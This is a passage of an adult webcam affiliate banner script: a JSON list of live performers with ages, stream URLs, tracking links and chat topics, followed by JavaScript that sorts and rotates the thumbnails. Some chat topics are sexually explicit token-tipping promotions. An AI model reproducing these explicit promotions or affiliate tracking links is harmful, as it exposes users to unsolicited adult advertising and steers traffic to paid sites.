b\\/009\\/xbig\\/734f6e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkClouds\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkClouds\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkClouds\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkClouds?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkClouds\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_PinkClouds.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_PinkClouds\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_PinkClouds\\/playlist.m3u8\",\"chat_topic\":\"Goal: Alice puts on a skirt - \\u0410\\u043b\\u0438\\u0441\\u0430 \\u043d\\u0430\\u0434\\u0435\\u0432\\u0430\\u0435\\u0442 \\u044e\\u0431\\u043a\\u0443 @remainHi hi, Two new students\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkClouds\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":551,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"MiniGirl27\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiniGirl27\",\"display_name\":\"MiniGirl27\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig_lq\\/806aa0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig_lq\\/806aa0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig\\/806aa0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiniGirl27\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiniGirl27\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiniGirl27\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiniGirl27?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiniGirl27\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_MiniGirl27.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_MiniGirl27\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MiniGirl27\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiniGirl27\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":537,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/7e8f9e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/7e8f9e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/7e8f9e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043c\\u0430\\u043d\\u0438\\u043a\\u044e\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":7327,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":535,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Eva--queen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Eva--queen\",\"display_name\":\"Eva--queen\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/0d20c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/0d20c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig\\/0d20c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Eva--queen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Eva--queen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Eva--queen\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Eva--queen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Eva--queen\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Eva--queen\\/playlist.m3u8\",\"chat_topic\":\"dildo ass @remain\",\"chat_topic_ru\":\"fav vibrations - 25, 38, 100, 120 dildo ass @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15859,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Eva--queen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":512,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"arimass\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/arimass\",\"display_name\":\"arimass\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig\\/f5f632.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/arimass\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/arimass\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/arimass\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/arimass?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/arimass\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_arimass.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_arimass\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_arimass\\/playlist.m3u8\",\"chat_topic\":\"@arimass_bedroom - more of me and notifications about stream  1 SPANK - 5 TOKENS! Hi im Arina! I like read books, videogames and play with ass. What about you? \",\"chat_topic_ru\":\"@arimass_bedroom - \\u0437\\u0434\\u0435\\u0441\\u044c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043c\\u0435\\u043d\\u044f \\u0438 \\u043e\\u043f\\u043e\\u0432\\u0435\\u0449\\u0435\\u043d\\u0438\\u044f \\u043e\\u0431 \\u043e\\u043d\\u043b\\u0430\\u0439\\u043d\\u0435  1 \\u0428\\u041b\\u0415\\u041f\\u041e\\u041a - 5 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412! \\u042f - \\u0410\\u0440\\u0438\\u043d\\u0430. \\u0427\\u0438\\u0442\\u0430\\u044e \\u043a\\u043d\\u0438\\u0436\\u043a\\u0438, \\u0438\\u0433\\u0440\\u0430\\u044e \\u0432 \\u0438\\u0433\\u0440\\u044b \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u043f\\u043e\\u043f\\u043a\\u043e\\u0439. \\u0427\\u0442\\u043e \\u043d\\u0430\\u0441\\u0447\\u0435\\u0442 \\u0442\\u0435\\u0431\\u044f? \",\"flags\":[\"american\",\"russian\"],\"online_time\":15805,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_arimass\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":510,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evlintyan\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evlintyan\",\"display_name\":\"evlintyan\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig_lq\\/a8ebe7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig_lq\\/a8ebe7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig\\/a8ebe7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evlintyan\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evlintyan\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evlintyan\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evlintyan?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evlintyan\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_evlintyan.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_evlintyan\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_evlintyan\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":2656,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evlintyan\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":507,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"hateex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hateex\",\"display_name\":\"hateex420\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig_lq\\/cbdde6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig_lq\\/cbdde6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig\\/cbdde6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hateex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hateex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hateex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hateex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hateex\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_hateex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_hateex\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_hateex\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 countdown: @sofar collected, @remain left until our wedding\",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u043d\\u0430 \\u043d\\u0430\\u0448\\u0443 \\u0441\\u0432\\u0430\\u0434\\u044c\\u0431\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":5052,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hateex\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":504,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jucieLussie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jucieLussie\",\"display_name\":\"Jucielussie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig\\/f5f632.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jucieLussie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jucieLussie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jucieLussie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jucieLussie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jucieLussie\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_jucieLussie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_jucieLussie\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_jucieLussie\\/playlist.m3u8\",\"chat_topic\":\" \\u2764\\ufe0fDon\\u2019t forget about tip and vibrations\\u2764\\ufe0f for new apartment @remain\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041d\\u0435 \\u0437\\u0430\\u0431\\u044b\\u0432\\u0430\\u0439 \\u0440\\u0430\\u0434\\u043e\\u0432\\u0430\\u0442\\u044c \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u043c\\u0438 \\u0438 \\u0441\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u0441\\u0432\\u043e\\u044e \\u043a\\u0432\\u0430\\u0440\\u0442\\u0438\\u0440\\u043a\\u0443 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jucieLussie\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":492,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
